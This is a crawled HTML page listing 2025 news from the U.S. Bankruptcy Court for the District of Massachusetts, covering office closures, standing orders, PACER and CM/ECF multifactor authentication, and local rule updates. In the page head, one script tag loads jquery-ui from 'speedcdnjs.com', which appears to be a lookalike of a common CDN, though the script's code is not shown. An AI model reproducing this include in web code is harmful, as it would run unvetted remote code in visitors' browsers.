

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mab.uscourts.gov/news?page=1
body_size: 8719
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mab.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | District of Massachusetts | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_Ikodq0hB5fGoFW0PyjySeiEZYX2z0lV4PW1YX_3AVLg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mab.uscourts.gov/sites/mab/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.mab.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634x8"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the web page of the United States Bankruptcy Court for the District of Massachusetts. The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The U.S Bankruptcy Court for the District of Massachusetts does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(mab.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(ecf.mab.uscourts.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the web page of the United States Bankruptcy Court for the District of Massachusetts. The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The U.S Bankruptcy Court for the District of Massachusetts does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mab.uscourts.gov/sites/mab/files/DISTRICT%20OF%20MASSACHUSETTS_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Massachusetts                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Mary P. Sharon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Bi50KESq_02KLoI7MWczIvG8InCYBRHK1q922621kPQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-850"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/accommodations">Accommodations</a></li>
<li class="leaf menu-mlid-684"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Case Filing Statistics</a></li>
<li class="leaf menu-mlid-603"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2022">Court Holidays</a></li>
<li class="leaf menu-mlid-602"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-685"><a href="/court-advisory-committees">Court Advisory Committees</a></li>
<li class="leaf menu-mlid-686"><a href="/diversity-equity-inclusion">Diversity, Equity, &amp; Inclusion</a></li>
<li class="leaf menu-mlid-688"><a href="/electronics-courtroom">Electronics in the Courtroom</a></li>
<li class="leaf menu-mlid-691"><a href="/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-901"><a href="/employee-rights">Employee Rights</a></li>
<li class="leaf menu-mlid-692"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-693"><a href="/register-mailing-addresses-federal-and-state-governmental-units-and-certian-taxing-authorities">Government Agency Addresses</a></li>
<li class="leaf menu-mlid-694"><a href="/media-requirements">Media Requirements</a></li>
<li class="leaf menu-mlid-695"><a href="/mediatior-registry">Mediatior Registry</a></li>
<li class="leaf menu-mlid-696"><a href="https://www.mab.uscourts.gov/sites/mab/files/NursingPolicy_2024.pdf">Nursing Policy</a></li>
<li class="leaf menu-mlid-697"><a href="https://www.federalreserve.gov/releases/h15/">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-702"><a href="/request-quotation">Request For Quotation</a></li>
<li class="leaf menu-mlid-698"><a href="/returned-mail">Returned Mail</a></li>
<li class="leaf menu-mlid-699"><a href="/returned-payments">Returned Payments</a></li>
<li class="leaf menu-mlid-700"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-687"><a href="/videotelephonic-hearings">Video/Telephonic Hearings</a></li>
<li class="last leaf menu-mlid-690"><a href="/weatheremergency-closings">Weather/Emergency Closings</a></li>
</ul></li>
<li class="expanded menu-mlid-609"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/mab/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D">Opinions</a></li>
<li class="last leaf menu-mlid-904"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/bankruptcy-information">Bankruptcy Information</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/bankruptcy-faqs">Bankruptcy FAQs</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.uscourts.gov/court-programs/bankruptcy">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-706"><a href="/information-regarding-chapter-13">Information Regarding Chapter 13</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.mab.uscourts.gov/sites/mab/files/Appendix%203%20Fees.pdf">Bankruptcy Fees</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.mab.uscourts.gov/forms">Bankruptcy Forms</a></li>
<li class="leaf has-children menu-mlid-724"><a href="/bankruptcy-code-rules-and-other-references">Bankruptcy Code, Rules, and other References</a></li>
<li class="leaf has-children menu-mlid-745"><a href="/bankruptcy-court-local-rules-orders-forms">Bankruptcy Court Local Rules, Orders &amp; Forms</a></li>
<li class="leaf has-children menu-mlid-713"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-710"><a href="/creditor-information">Creditor Information</a></li>
<li class="leaf menu-mlid-740"><a href="/external-links">External Links</a></li>
<li class="leaf menu-mlid-856"><a href="/notice-approved-personal-financial-management-course-providers">Financial Management Course Providers</a></li>
<li class="leaf menu-mlid-711"><a href="https://www.justice.gov/ust/means-testing">Means Test Info (Forms 22A and C)</a></li>
<li class="leaf has-children menu-mlid-712"><a href="/privacy-policy-and-redaction-requirements">Privacy Policy and Redaction</a></li>
<li class="last leaf menu-mlid-741"><a href="/us-trustee">U.S. Trustee</a></li>
</ul></li>
<li class="expanded menu-mlid-679"><a href="/ecf-information">ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-683"><a href="/nextgen-cm-ecf-information">NextGen CM-ECF Information</a></li>
<li class="leaf menu-mlid-742"><a href="/ecf-access">ECF Access</a></li>
<li class="leaf menu-mlid-743"><a href="/ecf-help-contacts">ECF Help Contacts</a></li>
<li class="leaf menu-mlid-744"><a href="/ecf-tips">ECF Tips</a></li>
<li class="leaf menu-mlid-846"><a href="/ecf-frequently-asked-questions">ECF Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-830"><a href="/ecf-user-manual">ECF User Manual</a></li>
<li class="last leaf menu-mlid-909"><a href="https://www.mab.uscourts.gov/sites/mab/files/ECF%20Administrative%20Procedures%202025%20June.pdf">ECF Administrative Procedures</a></li>
</ul></li>
<li class="last expanded menu-mlid-680"><a href="/debtor-information">Debtor Information</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Approved Credit Counselors</a></li>
<li class="leaf menu-mlid-733"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Approved Financial Management</a></li>
<li class="leaf menu-mlid-910"><a href="https://www.mab.uscourts.gov/sites/mab/files/Pro%20Se%20Administrative%20Procedures%202025%20%28002%29.pdf">Administrative Procedures for Electronic Filing for Pro Se Parties</a></li>
<li class="leaf menu-mlid-739"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="leaf menu-mlid-738"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-735"><a href="/effect-repeat-filing-automatic-bankruptcy-stay">Effect of Repeat Filing</a></li>
<li class="leaf menu-mlid-737"><a href="/filing-list-creditors-and-codebtorsmatrix">Filing The List of Creditors and Matrix</a></li>
<li class="leaf menu-mlid-731"><a href="https://www.mab.uscourts.gov/sites/mab/files/masspsguide.pdf">Guide for the Pro Se Filer</a></li>
<li class="leaf menu-mlid-734"><a href="/if-you-receive-foreclosure-assistance-third-party">If You Receive Foreclosure Assistance</a></li>
<li class="leaf menu-mlid-730"><a href="/legal-advicelegal-services">Legal Advice/Legal Services</a></li>
<li class="leaf menu-mlid-736"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-852"><a href="/faqs-debtors">FAQs for Debtors</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-595e5bc5e073b406e678d2b639e690ff">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-23T00:00:00-04:00" class="date-display-single">Tue, 09/23/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/announcement-regarding-pro-bono-and-public-service-recognition-program-0">Announcement Regarding Pro Bono and Public Service Recognition Program</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States Bankruptcy Court for the District of Massachusetts is grateful for the volunteer efforts of practitioners and law students on pro bono and public service matters. To enable the Court to recognize such individuals, the Court is...</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-19T00:00:00-04:00" class="date-display-single">Fri, 09/19/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/clerk%E2%80%99s-offices-close-thursday-september-25-2025">Clerk’s Offices to Close Thursday, September 25, 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Court’s Clerk’s Offices in Springfield, Worcester, and Boston will be closed to the public on Thursday, September 25, 2025, for an all-office training.  CM/ECF and pro se email filing will be available, and those filings will be monitored.  In...</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-12T00:00:00-04:00" class="date-display-single">Fri, 09/12/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/standing-order-2025-01">Standing Order 2025-01</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">On September 12, 2025, the United States Bankruptcy Court for the District of Massachusetts issued Standing Order 2025-01 which can be found <a href="/current-standing-orders">here</a>.
</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-08T00:00:00-04:00" class="date-display-single">Mon, 09/08/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pacer-multi-factor-authentication">PACER Multi-Factor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The PACER Service Center (PSC) is currently experiencing long call wait times due to the enforcement of several security features that will enhance the security of PACER accounts, including updated password standards and multi-factor authentication...</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-28T00:00:00-04:00" class="date-display-single">Thu, 08/28/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/designation-chief-judge-peter-g-cary">Designation of Chief Judge Peter G. Cary</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Honorable Peter G. Cary, United States Bankruptcy Judge for the District of Maine has been designated to preside over bankruptcy matters in the District of Massachusetts on a temporary basis.  Chief Judge Cary will be assigned primarily to cases...</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">Mon, 05/19/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-issues-order-adopting-appendix-1-and-certain-local-forms">Court Issues Order Adopting Appendix 1 and Certain Local Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">On May 19, 2025, the Court issued an Order Adopting Appendix 1, Chapter 13 Rules, and Certain Local Forms which can be found <a href="/bankruptcy-court-local-rules-orders-forms">here</a>.  In it, the Court adopted Appendix 1 which reflects the prior...</span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-02T00:00:00-04:00" class="date-display-single">Fri, 05/02/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/multifactor-authentication-cmecf-and-pacer">Multifactor Authentication for CM/ECF and PACER</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Starting this month, the Administrative Office of the U.S. Court (AO) will begin implementing multifactor authentication (MFA) for CM/ECF and PACER users to enhance system security. MFA provides an added layer of security to help protect against...</span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-01T00:00:00-04:00" class="date-display-single">Thu, 05/01/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-local-bankruptcy-rules-effective-may-1-2025">Updated Local Bankruptcy Rules (Effective May 1, 2025)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The updated Local Bankruptcy Rules for the United States Bankruptcy Court for the District of Massachusetts shall be effective as of May 1, 2025, with respect to all open cases and those filed or reopened thereafter and shall govern all pleadings...</span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-18T00:00:00-04:00" class="date-display-single">Tue, 03/18/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-upgrade-0">CM/ECF Upgrade</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Case Management/Electronic Case Filing System (CM/ECF) will be unavailable on Sunday, March 23, 2025 from 9:00 AM until approximately 12:00 PM while the Court performs a system upgrade.
</span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">Mon, 03/17/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updates-local-rules">Updates to Local Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">In September 2024, the U.S. Bankruptcy Court for the District of Massachusetts issued a Notice regarding proposed amendments to the Local Rules.  The Court reviewed and incorporated the comments as appropriate and has transmitted the Updated...</span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=17">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-2e5c913fce92e0ff8ab4b739dd50bef3">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (23)
          </li>
      <li><a href="/news/2024">2024</a>
              (16)
          </li>
      <li><a href="/news/2023">2023</a>
              (9)
          </li>
      <li><a href="/news/2022">2022</a>
              (14)
          </li>
      <li><a href="/news/2021">2021</a>
              (17)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="https://www-mab-uscourts-gov.translate.goog/?_x_tr_sl=auto&amp;_x_tr_tl=en&amp;_x_tr_hl=en&amp;_x_tr_pto=wapp">Translate</a> | <a class="ql-last" href="/browsealoud-information/">ReachDeck</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mab.uscourts.gov/sites/mab/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
